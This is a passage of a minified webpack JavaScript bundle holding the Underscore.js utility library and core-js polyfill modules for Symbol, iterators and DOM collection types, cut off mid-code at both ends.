yn})),n.d(r,"mixin",(function(){return bn})),n.d(r,"default",(function(){return xn}));var i=n("J2wX");function o(t,e){return e=null==e?t.length-1:+e,function(){for(var n=Math.max(arguments.length-e,0),r=Array(n),i=0;i<n;i++)r[i]=arguments[i+e];switch(e){case 0:return t.call(this,r);case 1:return t.call(this,arguments[0],r);case 2:return t.call(this,arguments[0],arguments[1],r)}var o=Array(e+1);for(i=0;i<e;i++)o[i]=arguments[i];return o[e]=r,t.apply(this,o)}}function u(t){var e=typeof t;return"function"===e||"object"===e&&!!t}function s(t){return null===t}function a(t){return void 0===t}function c(t){return!0===t||!1===t||"[object Boolean]"===i.t.call(t)}function f(t){return!(!t||1!==t.nodeType)}function l(t){var e="[object "+t+"]";return function(t){return i.t.call(t)===e}}var p=l("String"),h=l("Number"),d=l("Date"),g=l("RegExp"),v=l("Error"),y=l("Symbol"),m=l("ArrayBuffer"),b=l("Function"),x=i.p.document&&i.p.document.childNodes;"object"!=typeof Int8Array&&"function"!=typeof x&&(b=function(t){return"function"==typeof t||!1});var w=b,k=l("Object"),S=i.s&&k(new DataView(new ArrayBuffer(8))),O="undefined"!=typeof Map&&k(new Map),E=l("DataView");var j=S?function(t){return null!=t&&w(t.getInt8)&&m(t.buffer)}:E,I=i.k||l("Array");function R(t,e){return null!=t&&i.i.call(t,e)}var A=l("Arguments");!function(){A(arguments)||(A=function(t){return R(t,"callee")})}();var _=A;function P(t){return!y(t)&&Object(i.f)(t)&&!isNaN(parseFloat(t))}function N(t){return h(t)&&Object(i.g)(t)}function L(t){return function(){return t}}function T(t){return function(e){var n=t(e);return"number"==typeof n&&n>=0&&n<=i.b}}function C(t){return function(e){return null==e?void 0:e[t]}}var F=C("byteLength"),M=T(F),D=/\[object ((I|Ui)nt(8|16|32)|Float(32|64)|Uint8Clamped|Big(I|Ui)nt64)Array\]/;var B=i.r?function(t){return i.l?Object(i.l)(t)&&!j(t):M(t)&&D.test(i.t.call(t))}:L(!1),z=C("length");function U(t,e){e=function(t){for(var e={},n=t.length,r=0;r<n;++r)e[t[r]]=!0;return{contains:function(t){return e[t]},push:function(n){return e[n]=!0,t.push(n)}}}(e);var n=i.n.length,r=t.constructor,o=w(r)&&r.prototype||i.c,u="constructor";for(R(t,u)&&!e.contains(u)&&e.push(u);n--;)(u=i.n[n])in t&&t[u]!==o[u]&&!e.contains(u)&&e.push(u)}function V(t){if(!u(t))return[];if(i.m)return Object(i.m)(t);var e=[];for(var n in t)R(t,n)&&e.push(n);return i.h&&U(t,e),e}function W(t){if(null==t)return!0;var e=z(t);return"number"==typeof e&&(I(t)||p(t)||_(t))?0===e:0===z(V(t))}function K(t,e){var n=V(e),r=n.length;if(null==t)return!r;for(var i=Object(t),o=0;o<r;o++){var u=n[o];if(e[u]!==i[u]||!(u in i))return!1}return!0}function H(t){return t instanceof H?t:this instanceof H?void(this._wrapped=t):new H(t)}function G(t){return new Uint8Array(t.buffer||t,t.byteOffset||0,F(t))}H.VERSION=i.e,H.prototype.value=function(){return this._wrapped},H.prototype.valueOf=H.prototype.toJSON=H.prototype.value,H.prototype.toString=function(){return String(this._wrapped)};function J(t,e,n,r){if(t===e)return 0!==t||1/t==1/e;if(null==t||null==e)return!1;if(t!=t)return e!=e;var o=typeof t;return("function"===o||"object"===o||"object"==typeof e)&&function t(e,n,r,o){e instanceof H&&(e=e._wrapped);n instanceof H&&(n=n._wrapped);var u=i.t.call(e);if(u!==i.t.call(n))return!1;if(S&&"[object Object]"==u&&j(e)){if(!j(n))return!1;u="[object DataView]"}switch(u){case"[object RegExp]":case"[object String]":return""+e==""+n;case"[object Number]":return+e!=+e?+n!=+n:0==+e?1/+e==1/n:+e==+n;case"[object Date]":case"[object Boolean]":return+e==+n;case"[object Symbol]":return i.d.valueOf.call(e)===i.d.valueOf.call(n);case"[object ArrayBuffer]":case"[object DataView]":return t(G(e),G(n),r,o)}var s="[object Array]"===u;if(!s&&B(e)){if(F(e)!==F(n))return!1;if(e.buffer===n.buffer&&e.byteOffset===n.byteOffset)return!0;s=!0}if(!s){if("object"!=typeof e||"object"!=typeof n)return!1;var a=e.constructor,c=n.constructor;if(a!==c&&!(w(a)&&a instanceof a&&w(c)&&c instanceof c)&&"constructor"in e&&"constructor"in n)return!1}o=o||[];var f=(r=r||[]).length;for(;f--;)if(r[f]===e)return o[f]===n;if(r.push(e),o.push(n),s){if((f=e.length)!==n.length)return!1;for(;f--;)if(!J(e[f],n[f],r,o))return!1}else{var l,p=V(e);if(f=p.length,V(n).length!==f)return!1;for(;f--;)if(l=p[f],!R(n,l)||!J(e[l],n[l],r,o))return!1}return r.pop(),o.pop(),!0}(t,e,n,r)}function q(t,e){return J(t,e)}function Y(t){if(!u(t))return[];var e=[];for(var n in t)e.push(n);return i.h&&U(t,e),e}function $(t){var e=z(t);return function(n){if(null==n)return!1;var r=Y(n);if(z(r))return!1;for(var i=0;i<e;i++)if(!w(n[t[i]]))return!1;return t!==et||!w(n[X])}}var X="forEach",Q=["clear","delete"],Z=["get","has","set"],tt=Q.concat(X,Z),et=Q.concat(Z),nt=["add"].concat(Q,X,"has"),rt=O?$(tt):l("Map"),it=O?$(et):l("WeakMap"),ot=O?$(nt):l("Set"),ut=l("WeakSet");function st(t){for(var e=V(t),n=e.length,r=Array(n),i=0;i<n;i++)r[i]=t[e[i]];return r}function at(t){for(var e=V(t),n=e.length,r=Array(n),i=0;i<n;i++)r[i]=[e[i],t[e[i]]];return r}function ct(t){for(var e={},n=V(t),r=0,i=n.length;r<i;r++)e[t[n[r]]]=n[r];return e}function ft(t){var e=[];for(var n in t)w(t[n])&&e.push(n);return e.sort()}function lt(t,e){return function(n){var r=arguments.length;if(e&&(n=Object(n)),r<2||null==n)return n;for(var i=1;i<r;i++)for(var o=arguments[i],u=t(o),s=u.length,a=0;a<s;a++){var c=u[a];e&&void 0!==n[c]||(n[c]=o[c])}return n}}var pt=lt(Y),ht=lt(V),dt=lt(Y,!0);function gt(t){if(!u(t))return{};if(i.j)return Object(i.j)(t);var e=function(){};e.prototype=t;var n=new e;return e.prototype=null,n}function vt(t,e){var n=gt(t);return e&&ht(n,e),n}function yt(t){return u(t)?I(t)?t.slice():pt({},t):t}function mt(t,e){return e(t),t}function bt(t){return I(t)?t:[t]}function xt(t){return H.toPath(t)}function wt(t,e){for(var n=e.length,r=0;r<n;r++){if(null==t)return;t=t[e[r]]}return n?t:void 0}function kt(t,e,n){var r=wt(t,xt(e));return a(r)?n:r}function St(t,e){for(var n=(e=xt(e)).length,r=0;r<n;r++){var i=e[r];if(!R(t,i))return!1;t=t[i]}return!!n}function Ot(t){return t}function Et(t){return t=ht({},t),function(e){return K(e,t)}}function jt(t){return t=xt(t),function(e){return wt(e,t)}}function It(t,e,n){if(void 0===e)return t;switch(null==n?3:n){case 1:return function(n){return t.call(e,n)};case 3:return function(n,r,i){return t.call(e,n,r,i)};case 4:return function(n,r,i,o){return t.call(e,n,r,i,o)}}return function(){return t.apply(e,arguments)}}function Rt(t,e,n){return null==t?Ot:w(t)?It(t,e,n):u(t)&&!I(t)?Et(t):jt(t)}function At(t,e){return Rt(t,e,1/0)}function _t(t,e,n){return H.iteratee!==At?H.iteratee(t,e):Rt(t,e,n)}function Pt(t,e,n){e=_t(e,n);for(var r=V(t),i=r.length,o={},u=0;u<i;u++){var s=r[u];o[s]=e(t[s],s,t)}return o}function Nt(){}function Lt(t){return null==t?Nt:function(e){return kt(t,e)}}function Tt(t,e,n){var r=Array(Math.max(0,t));e=It(e,n,1);for(var i=0;i<t;i++)r[i]=e(i);return r}function Ct(t,e){return null==e&&(e=t,t=0),t+Math.floor(Math.random()*(e-t+1))}H.toPath=bt,H.iteratee=At;var Ft=Date.now||function(){return(new Date).getTime()};function Mt(t){var e=function(e){return t[e]},n="(?:"+V(t).join("|")+")",r=RegExp(n),i=RegExp(n,"g");return function(t){return t=null==t?"":""+t,r.test(t)?t.replace(i,e):t}}var Dt={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","`":"&#x60;"},Bt=Mt(Dt),zt=Mt(ct(Dt)),Ut=H.templateSettings={evaluate:/<%([\s\S]+?)%>/g,interpolate:/<%=([\s\S]+?)%>/g,escape:/<%-([\s\S]+?)%>/g},Vt=/(.)^/,Wt={"'":"'","\\":"\\","\r":"r","\n":"n","\u2028":"u2028","\u2029":"u2029"},Kt=/\\|'|\r|\n|\u2028|\u2029/g;function Ht(t){return"\\"+Wt[t]}var Gt=/^\s*(\w|\$)+\s*$/;function Jt(t,e,n){!e&&n&&(e=n),e=dt({},e,H.templateSettings);var r=RegExp([(e.escape||Vt).source,(e.interpolate||Vt).source,(e.evaluate||Vt).source].join("|")+"|$","g"),i=0,o="__p+='";t.replace(r,(function(e,n,r,u,s){return o+=t.slice(i,s).replace(Kt,Ht),i=s+e.length,n?o+="'+\n((__t=("+n+"))==null?'':_.escape(__t))+\n'":r?o+="'+\n((__t=("+r+"))==null?'':__t)+\n'":u&&(o+="';\n"+u+"\n__p+='"),e})),o+="';\n";var u,s=e.variable;if(s){if(!Gt.test(s))throw new Error("variable is not a bare identifier: "+s)}else o="with(obj||{}){\n"+o+"}\n",s="obj";o="var __t,__p='',__j=Array.prototype.join,print=function(){__p+=__j.call(arguments,'');};\n"+o+"return __p;\n";try{u=new Function(s,"_",o)}catch(t){throw t.source=o,t}var a=function(t){return u.call(this,t,H)};return a.source="function("+s+"){\n"+o+"}",a}function qt(t,e,n){var r=(e=xt(e)).length;if(!r)return w(n)?n.call(t):n;for(var i=0;i<r;i++){var o=null==t?void 0:t[e[i]];void 0===o&&(o=n,i=r),t=w(o)?o.call(t):o}return t}var Yt=0;function $t(t){var e=++Yt+"";return t?t+e:e}function Xt(t){var e=H(t);return e._chain=!0,e}function Qt(t,e,n,r,i){if(!(r instanceof e))return t.apply(n,i);var o=gt(t.prototype),s=t.apply(o,i);return u(s)?s:o}var Zt=o((function(t,e){var n=Zt.placeholder,r=function(){for(var i=0,o=e.length,u=Array(o),s=0;s<o;s++)u[s]=e[s]===n?arguments[i++]:e[s];for(;i<arguments.length;)u.push(arguments[i++]);return Qt(t,r,this,this,u)};return r}));Zt.placeholder=H;var te=Zt,ee=o((function(t,e,n){if(!w(t))throw new TypeError("Bind must be called on a function");var r=o((function(i){return Qt(t,r,e,this,n.concat(i))}));return r})),ne=T(z);function re(t,e,n,r){if(r=r||[],e||0===e){if(e<=0)return r.concat(t)}else e=1/0;for(var i=r.length,o=0,u=z(t);o<u;o++){var s=t[o];if(ne(s)&&(I(s)||_(s)))if(e>1)re(s,e-1,n,r),i=r.length;else for(var a=0,c=s.length;a<c;)r[i++]=s[a++];else n||(r[i++]=s)}return r}var ie=o((function(t,e){var n=(e=re(e,!1,!1)).length;if(n<1)throw new Error("bindAll must be passed function names");for(;n--;){var r=e[n];t[r]=ee(t[r],t)}return t}));function oe(t,e){var n=function(r){var i=n.cache,o=""+(e?e.apply(this,arguments):r);return R(i,o)||(i[o]=t.apply(this,arguments)),i[o]};return n.cache={},n}var ue=o((function(t,e,n){return setTimeout((function(){return t.apply(null,n)}),e)})),se=te(ue,H,1);function ae(t,e,n){var r,i,o,u,s=0;n||(n={});var a=function(){s=!1===n.leading?0:Ft(),r=null,u=t.apply(i,o),r||(i=o=null)},c=function(){var c=Ft();s||!1!==n.leading||(s=c);var f=e-(c-s);return i=this,o=arguments,f<=0||f>e?(r&&(clearTimeout(r),r=null),s=c,u=t.apply(i,o),r||(i=o=null)):r||!1===n.trailing||(r=setTimeout(a,f)),u};return c.cancel=function(){clearTimeout(r),s=0,r=i=o=null},c}function ce(t,e,n){var r,i,u,s,a,c=function(){var o=Ft()-i;e>o?r=setTimeout(c,e-o):(r=null,n||(s=t.apply(a,u)),r||(u=a=null))},f=o((function(o){return a=this,u=o,i=Ft(),r||(r=setTimeout(c,e),n&&(s=t.apply(a,u))),s}));return f.cancel=function(){clearTimeout(r),r=u=a=null},f}function fe(t,e){return te(e,t)}function le(t){return function(){return!t.apply(this,arguments)}}function pe(){var t=arguments,e=t.length-1;return function(){for(var n=e,r=t[e].apply(this,arguments);n--;)r=t[n].call(this,r);return r}}function he(t,e){return function(){if(--t<1)return e.apply(this,arguments)}}function de(t,e){var n;return function(){return--t>0&&(n=e.apply(this,arguments)),t<=1&&(e=null),n}}var ge=te(de,2);function ve(t,e,n){e=_t(e,n);for(var r,i=V(t),o=0,u=i.length;o<u;o++)if(e(t[r=i[o]],r,t))return r}function ye(t){return function(e,n,r){n=_t(n,r);for(var i=z(e),o=t>0?0:i-1;o>=0&&o<i;o+=t)if(n(e[o],o,e))return o;return-1}}var me=ye(1),be=ye(-1);function xe(t,e,n,r){for(var i=(n=_t(n,r,1))(e),o=0,u=z(t);o<u;){var s=Math.floor((o+u)/2);n(t[s])<i?o=s+1:u=s}return o}function we(t,e,n){return function(r,o,u){var s=0,a=z(r);if("number"==typeof u)t>0?s=u>=0?u:Math.max(u+a,s):a=u>=0?Math.min(u+1,a):u+a+1;else if(n&&u&&a)return r[u=n(r,o)]===o?u:-1;if(o!=o)return(u=e(i.q.call(r,s,a),N))>=0?u+s:-1;for(u=t>0?s:a-1;u>=0&&u<a;u+=t)if(r[u]===o)return u;return-1}}var ke=we(1,me,xe),Se=we(-1,be);function Oe(t,e,n){var r=(ne(t)?me:ve)(t,e,n);if(void 0!==r&&-1!==r)return t[r]}function Ee(t,e){return Oe(t,Et(e))}function je(t,e,n){var r,i;if(e=It(e,n),ne(t))for(r=0,i=t.length;r<i;r++)e(t[r],r,t);else{var o=V(t);for(r=0,i=o.length;r<i;r++)e(t[o[r]],o[r],t)}return t}function Ie(t,e,n){e=_t(e,n);for(var r=!ne(t)&&V(t),i=(r||t).length,o=Array(i),u=0;u<i;u++){var s=r?r[u]:u;o[u]=e(t[s],s,t)}return o}function Re(t){var e=function(e,n,r,i){var o=!ne(e)&&V(e),u=(o||e).length,s=t>0?0:u-1;for(i||(r=e[o?o[s]:s],s+=t);s>=0&&s<u;s+=t){var a=o?o[s]:s;r=n(r,e[a],a,e)}return r};return function(t,n,r,i){var o=arguments.length>=3;return e(t,It(n,i,4),r,o)}}var Ae=Re(1),_e=Re(-1);function Pe(t,e,n){var r=[];return e=_t(e,n),je(t,(function(t,n,i){e(t,n,i)&&r.push(t)})),r}function Ne(t,e,n){return Pe(t,le(_t(e)),n)}function Le(t,e,n){e=_t(e,n);for(var r=!ne(t)&&V(t),i=(r||t).length,o=0;o<i;o++){var u=r?r[o]:o;if(!e(t[u],u,t))return!1}return!0}function Te(t,e,n){e=_t(e,n);for(var r=!ne(t)&&V(t),i=(r||t).length,o=0;o<i;o++){var u=r?r[o]:o;if(e(t[u],u,t))return!0}return!1}function Ce(t,e,n,r){return ne(t)||(t=st(t)),("number"!=typeof n||r)&&(n=0),ke(t,e,n)>=0}var Fe=o((function(t,e,n){var r,i;return w(e)?i=e:(e=xt(e),r=e.slice(0,-1),e=e[e.length-1]),Ie(t,(function(t){var o=i;if(!o){if(r&&r.length&&(t=wt(t,r)),null==t)return;o=t[e]}return null==o?o:o.apply(t,n)}))}));function Me(t,e){return Ie(t,jt(e))}function De(t,e){return Pe(t,Et(e))}function Be(t,e,n){var r,i,o=-1/0,u=-1/0;if(null==e||"number"==typeof e&&"object"!=typeof t[0]&&null!=t)for(var s=0,a=(t=ne(t)?t:st(t)).length;s<a;s++)null!=(r=t[s])&&r>o&&(o=r);else e=_t(e,n),je(t,(function(t,n,r){((i=e(t,n,r))>u||i===-1/0&&o===-1/0)&&(o=t,u=i)}));return o}function ze(t,e,n){var r,i,o=1/0,u=1/0;if(null==e||"number"==typeof e&&"object"!=typeof t[0]&&null!=t)for(var s=0,a=(t=ne(t)?t:st(t)).length;s<a;s++)null!=(r=t[s])&&r<o&&(o=r);else e=_t(e,n),je(t,(function(t,n,r){((i=e(t,n,r))<u||i===1/0&&o===1/0)&&(o=t,u=i)}));return o}function Ue(t,e,n){if(null==e||n)return ne(t)||(t=st(t)),t[Ct(t.length-1)];var r=ne(t)?yt(t):st(t),i=z(r);e=Math.max(Math.min(e,i),0);for(var o=i-1,u=0;u<e;u++){var s=Ct(u,o),a=r[u];r[u]=r[s],r[s]=a}return r.slice(0,e)}function Ve(t){return Ue(t,1/0)}function We(t,e,n){var r=0;return e=_t(e,n),Me(Ie(t,(function(t,n,i){return{value:t,index:r++,criteria:e(t,n,i)}})).sort((function(t,e){var n=t.criteria,r=e.criteria;if(n!==r){if(n>r||void 0===n)return 1;if(n<r||void 0===r)return-1}return t.index-e.index})),"value")}function Ke(t,e){return function(n,r,i){var o=e?[[],[]]:{};return r=_t(r,i),je(n,(function(e,i){var u=r(e,i,n);t(o,e,u)})),o}}var He=Ke((function(t,e,n){R(t,n)?t[n].push(e):t[n]=[e]})),Ge=Ke((function(t,e,n){t[n]=e})),Je=Ke((function(t,e,n){R(t,n)?t[n]++:t[n]=1})),qe=Ke((function(t,e,n){t[n?0:1].push(e)}),!0),Ye=/[^\ud800-\udfff]|[\ud800-\udbff][\udc00-\udfff]|[\ud800-\udfff]/g;function $e(t){return t?I(t)?i.q.call(t):p(t)?t.match(Ye):ne(t)?Ie(t,Ot):st(t):[]}function Xe(t){return null==t?0:ne(t)?t.length:V(t).length}function Qe(t,e,n){return e in n}var Ze=o((function(t,e){var n={},r=e[0];if(null==t)return n;w(r)?(e.length>1&&(r=It(r,e[1])),e=Y(t)):(r=Qe,e=re(e,!1,!1),t=Object(t));for(var i=0,o=e.length;i<o;i++){var u=e[i],s=t[u];r(s,u,t)&&(n[u]=s)}return n})),tn=o((function(t,e){var n,r=e[0];return w(r)?(r=le(r),e.length>1&&(n=e[1])):(e=Ie(re(e,!1,!1),String),r=function(t,n){return!Ce(e,n)}),Ze(t,r,n)}));function en(t,e,n){return i.q.call(t,0,Math.max(0,t.length-(null==e||n?1:e)))}function nn(t,e,n){return null==t||t.length<1?null==e||n?void 0:[]:null==e||n?t[0]:en(t,t.length-e)}function rn(t,e,n){return i.q.call(t,null==e||n?1:e)}function on(t,e,n){return null==t||t.length<1?null==e||n?void 0:[]:null==e||n?t[t.length-1]:rn(t,Math.max(0,t.length-e))}function un(t){return Pe(t,Boolean)}function sn(t,e){return re(t,e,!1)}var an=o((function(t,e){return e=re(e,!0,!0),Pe(t,(function(t){return!Ce(e,t)}))})),cn=o((function(t,e){return an(t,e)}));function fn(t,e,n,r){c(e)||(r=n,n=e,e=!1),null!=n&&(n=_t(n,r));for(var i=[],o=[],u=0,s=z(t);u<s;u++){var a=t[u],f=n?n(a,u,t):a;e&&!n?(u&&o===f||i.push(a),o=f):n?Ce(o,f)||(o.push(f),i.push(a)):Ce(i,a)||i.push(a)}return i}var ln=o((function(t){return fn(re(t,!0,!0))}));function pn(t){for(var e=[],n=arguments.length,r=0,i=z(t);r<i;r++){var o=t[r];if(!Ce(e,o)){var u;for(u=1;u<n&&Ce(arguments[u],o);u++);u===n&&e.push(o)}}return e}function hn(t){for(var e=t&&Be(t,z).length||0,n=Array(e),r=0;r<e;r++)n[r]=Me(t,r);return n}var dn=o(hn);function gn(t,e){for(var n={},r=0,i=z(t);r<i;r++)e?n[t[r]]=e[r]:n[t[r][0]]=t[r][1];return n}function vn(t,e,n){null==e&&(e=t||0,t=0),n||(n=e<t?-1:1);for(var r=Math.max(Math.ceil((e-t)/n),0),i=Array(r),o=0;o<r;o++,t+=n)i[o]=t;return i}function yn(t,e){if(null==e||e<1)return[];for(var n=[],r=0,o=t.length;r<o;)n.push(i.q.call(t,r,r+=e));return n}function mn(t,e){return t._chain?H(e).chain():e}function bn(t){return je(ft(t),(function(e){var n=H[e]=t[e];H.prototype[e]=function(){var t=[this._wrapped];return i.o.apply(t,arguments),mn(this,n.apply(H,t))}})),H}je(["pop","push","reverse","shift","sort","splice","unshift"],(function(t){var e=i.a[t];H.prototype[t]=function(){var n=this._wrapped;return null!=n&&(e.apply(n,arguments),"shift"!==t&&"splice"!==t||0!==n.length||delete n[0]),mn(this,n)}})),je(["concat","join","slice"],(function(t){var e=i.a[t];H.prototype[t]=function(){var t=this._wrapped;return null!=t&&(t=e.apply(t,arguments)),mn(this,t)}}));var xn=H,wn=bn(r);wn._=wn;var kn=wn},"/GqU":function(t,e,n){"use strict";var r=n("RK3t"),i=n("HYAF");t.exports=function(t){return r(i(t))}},"/OPJ":function(t,e,n){"use strict";var r=n("0Dky"),i=n("z+kr").RegExp;t.exports=r((function(){var t=i(".","s");return!(t.dotAll&&t.test("\n")&&"s"===t.flags)}))},"/b8u":function(t,e,n){"use strict";var r=n("BPiQ");t.exports=r&&!Symbol.sham&&"symbol"==typeof Symbol.iterator},"/byt":function(t,e,n){"use strict";t.exports={CSSRuleList:0,CSSStyleDeclaration:0,CSSValueList:0,ClientRectList:0,DOMRectList:0,DOMStringList:0,DOMTokenList:1,DataTransferItemList:0,FileList:0,HTMLAllCollection:0,HTMLCollection:0,HTMLFormElement:0,HTMLSelectElement:0,MediaList:0,MimeTypeArray:0,NamedNodeMap:0,NodeList:1,PaintRequestList:0,Plugin:0,PluginArray:0,SVGLengthList:0,SVGNumberList:0,SVGPathSegList:0,SVGPointList:0,SVGStringList:0,SVGTransformList:0,SourceBufferList:0,StyleSheetList:0,TextTrackCueList:0,TextTrackList:0,TouchList:0}},"07d7":function(t,e,n){"use strict";var r=n("AO7/"),i=n("yy0I"),o=n("sEFX");r||i(Object.prototype,"toString",o,{unsafe:!0})},"0BK2":function(t,e,n){"use strict";t.exports={}},"0Dky":function(t,e,n){"use strict";t.exports=function(t){try{return!!t()}catch(t){return!0}}},"0GbY":function(t,e,n){"use strict";var r=n("z+kr"),i=n("Fib7"),o=function(t){return i(t)?t:void 0};t.exports=function(t,e){return arguments.length<2?o(r[t]):r[t]&&r[t][e]}},"0eef":function(t,e,n){"use strict";var r={}.propertyIsEnumerable,i=Object.getOwnPropertyDescriptor,o=i&&!r.call({1:2},1);e.f=o?function(t){var e=i(this,t);return!!e&&e.enumerable}:r},"0lZ3":function(t,e,n){"use strict";var r=n("z+kr");t.exports=r.Promise},"0oug":function(t,e,n){"use strict";n("4GWN")("iterator")},"0rvr":function(t,e,n){"use strict";var r=n("coJu"),i=n("hh1v"),o=n("HYAF"),u=n("O741");t.exports=Object.setPrototypeOf||("__proto__"in{}?function(){var t,e=!1,n={};try{(t=r(Object.prototype,"__proto__","set"))(n,[]),e=n instanceof Array}catch(t){}return function(n,r){return o(n),u(r),i(n)?(e?t(n,r):n.__proto__=r,n):n}}():void 0)},"14Sl":function(t,e,n){"use strict";n("rB9j");var r=n("xluM"),i=n("yy0I"),o=n("kmMV"),u=n("0Dky"),s=n("tiKp"),a=n("kRJp"),c=s("species"),f=RegExp.prototype;t.exports=function(t,e,n,l){var p=s(t),h=!u((function(){var e={};return e[p]=function(){return 7},7!==""[t](e)})),d=h&&!u((function(){var e=!1,n=/a/;return"split"===t&&((n={}).constructor={},n.constructor[c]=function(){return n},n.flags="",n[p]=/./[p]),n.exec=function(){return e=!0,null},n[p](""),!e}));if(!h||!d||n){var g=/./[p],v=e(p,""[t],(function(t,e,n,i,u){var s=e.exec;return s===o||s===f.exec?h&&!u?{done:!0,value:r(g,e,n,i)}:{done:!0,value:r(t,n,e,i)}:{done:!1}}));i(String.prototype,t,v[0]),i(f,p,v[1])}l&&a(f[p],"sham",!0)}},"1E5z":function(t,e,n){"use strict";var r=n("m/L8").f,i=n("Gi26"),o=n("tiKp")("toStringTag");t.exports=function(t,e,n){t&&!n&&(t=t.prototype),t&&!i(t,o)&&r(t,o,{configurable:!0,value:e})}},"1tal":function(t,e,n){"use strict";var r=TypeError;t.exports=function(t,e){if(t<e)throw new r("Not enough arguments");return t}},"28Bw":function(t,e,n){var r=n("wJCb"),i=n("il3H");t.exports=n("rOva")?function(t,e,n){return r.f(t,e,i(1,n))}:function(t,e,n){return t[e]=n,t}},"2bX/":function(t,e,n){"use strict";var r=n("0GbY"),i=n("Fib7"),o=n("OpvP"),u=n("/b8u"),s=Object;t.exports=u?function(t){return"symbol"==typeof t}:function(t){var e=r("Symbol");return i(e)&&o(e.prototype,s(t))}},"2fXf":function(t,e,n){"use strict";var r=n("I+eb"),i=n("z+kr"),o=n("xluM"),u=n("4zBA"),s=n("xDBR"),a=n("g6v/"),c=n("BPiQ"),f=n("0Dky"),l=n("Gi26"),p=n("OpvP"),h=n("glrk"),d=n("/GqU"),g=n("oEtG"),v=n("V37c"),y=n("XGwC"),m=n("fHMY"),b=n("33Wh"),x=n("JBy8"),w=n("BX/b"),k=n("dBg+"),S=n("Bs8V"),O=n("m/L8"),E=n("N+g0"),j=n("0eef"),I=n("yy0I"),R=n("7dAM"),A=n("VpIT"),_=n("93I0"),P=n("0BK2"),N=n("kOOl"),L=n("tiKp"),T=n("5Tg+"),C=n("4GWN"),F=n("V7lt"),M=n("1E5z"),D=n("afO8"),B=n("tycR").forEach,z=_("hidden"),U=D.set,V=D.getterFor("Symbol"),W=Object.prototype,K=i.Symbol,H=K&&K.prototype,G=i.RangeError,J=i.TypeError,q=i.QObject,Y=S.f,$=O.f,X=w.f,Q=j.f,Z=u([].push),tt=A("symbols"),et=A("op-symbols"),nt=A("wks"),rt=!q||!q.prototype||!q.prototype.findChild,it=function(t,e,n){var r=Y(W,e);r&&delete W[e],$(t,e,n),r&&t!==W&&$(W,e,r)},ot=a&&f((function(){return 7!==m($({},"a",{get:function(){return $(this,"a",{value:7}).a}})).a}))?it:$,ut=function(t,e){var n=tt[t]=m(H);return U(n,{type:"Symbol",tag:t,description:e}),a||(n.description=e),n},st=function(t,e,n){t===W&&st(et,e,n),h(t);var r=g(e);return h(n),l(tt,r)?(n.enumerable?(l(t,z)&&t[z][r]&&(t[z][r]=!1),n=m(n,{enumerable:y(0,!1)})):(l(t,z)||$(t,z,y(1,m(null))),t[z][r]=!0),ot(t,r,n)):$(t,r,n)},at=function(t,e){h(t);var n=d(e),r=b(n).concat(pt(n));return B(r,(function(e){a&&!o(ct,n,e)||st(t,e,n[e])})),t},ct=function(t){var e=g(t),n=o(Q,this,e);return!(this===W&&l(tt,e)&&!l(et,e))&&(!(n||!l(this,e)||!l(tt,e)||l(this,z)&&this[z][e])||n)},ft=function(t,e){var n=d(t),r=g(e);if(n!==W||!l(tt,r)||l(et,r)){var i=Y(n,r);return!i||!l(tt,r)||l(n,z)&&n[z][r]||(i.enumerable=!0),i}},lt=function(t){var e=X(d(t)),n=[];return B(e,(function(t){l(tt,t)||l(P,t)||Z(n,t)})),n},pt=function(t){var e=t===W,n=X(e?et:d(t)),r=[];return B(n,(function(t){!l(tt,t)||e&&!l(W,t)||Z(r,tt[t])})),r};c||(I(H=(K=function(){if(p(H,this))throw new J("Symbol is not a constructor");var t=arguments.length&&void 0!==arguments[0]?v(arguments[0]):void 0,e=N(t),n=function(t){var r=void 0===this?i:this;r===W&&o(n,et,t),l(r,z)&&l(r[z],e)&&(r[z][e]=!1);var u=y(1,t);try{ot(r,e,u)}catch(t){if(!(t instanceof G))throw t;it(r,e,u)}};return a&&rt&&ot(W,e,{configurable:!0,set:n}),ut(e,t)}).prototype,"toString",(function(){return V(this).tag})),I(K,"withoutSetter",(function(t){return ut(N(t),t)})),j.f=ct,O.f=st,E.f=at,S.f=ft,x.f=w.f=lt,k.f=pt,T.f=function(t){return ut(L(t),t)},a&&(R(H,"description",{configurable:!0,get:function(){return V(this).description}}),s||I(W,"propertyIsEnumerable",ct,{unsafe:!0}))),r({global:!0,constructor:!0,wrap:!0,forced:!c,sham:!c},{Symbol:K}),B(b(nt),(function(t){C(t)})),r({target:"Symbol",stat:!0,forced:!c},{useSetter:function(){rt=!0},useSimple:function(){rt=!1}}),r({target:"Object",stat:!0,forced:!c,sham:!a},{create:function(t,e){return void 0===e?m(t):at(m(t),e)},defineProperty:st,defineProperties:at,getOwnPropertyDescriptor:ft}),r({target:"Object",stat:!0,forced:!c},{getOwnPropertyNames:lt}),F(),M(K,"Symbol"),P[z]=!0},"33Wh":function(t,e,n){"use strict";var r=n("yoRg"),i=n("eDl+");t.exports=Object.keys||function(t){return r(t,i)}},"3Eq5":function(t,e,n){"use strict";var r=n("We1y"),i=n("cjT7");t.exports=function(t,e){var n=t[e];return i(n)?void 0:r(n)}},"3MOf":function(t,e,n){"use strict";var r=n("rpNk").IteratorPrototype,i=n("fHMY"),o=n("XGwC"),u=n("1E5z"),s=n("P4y1"),a=function(){return this};t.exports=function(t,e,n,c){var f=e+" Iterator";return t.prototype=i(r,{next:o(+!c,n)}),u(t,f,!1,!0),s[f]=a,t}},"3bBZ":function(t,e,n){"use strict";var r=n("z+kr"),i=n("/byt"),o=n("eFrH"),u=n("4mDm"),s=n("kRJp"),a=n("1E5z"),c=n("tiKp")("iterator"),f=u.values,l=function(t,e){if(t){if(t[c]!==f)try{s(t,c,f)}catch(e){t[c]=f}if(a(t,e,!0),i[e])for(var n in u)if(t[n]!==u[n])try{s(t,n,u[n])}catch(e){t[n]=u[n]}}};for(var p in i)l(r[p]&&r[p].prototype,p);l(o,"DOMTokenList")},"3sjq":function(t,e,n){t.exports=!n("rOva")&&!n("RcDP")((function(){return 7!=Object.defineProperty(n("QvR3")("div"),"a",{get:function(){return 7}}).a}))},"4Brf":function(t,e,n){"use strict";var r=n("I+eb"),i=n("g6v/"),o=n("z+kr"),u=n("4zBA"),s=n("Gi26"),a=n("Fib7"),c=n("OpvP"),f=n("V37c"),l=n("7dAM"),p=n("6JNq"),h=o.Symbol,d=h&&h.prototype;if(i&&a(h)&&(!("description"in d)||void 0!==h().description)){var g={},v=function(){var t=arguments.length<1||void 0===arguments[0]?void 0:f(arguments[0]),e=c(d,this)?new h(t):void 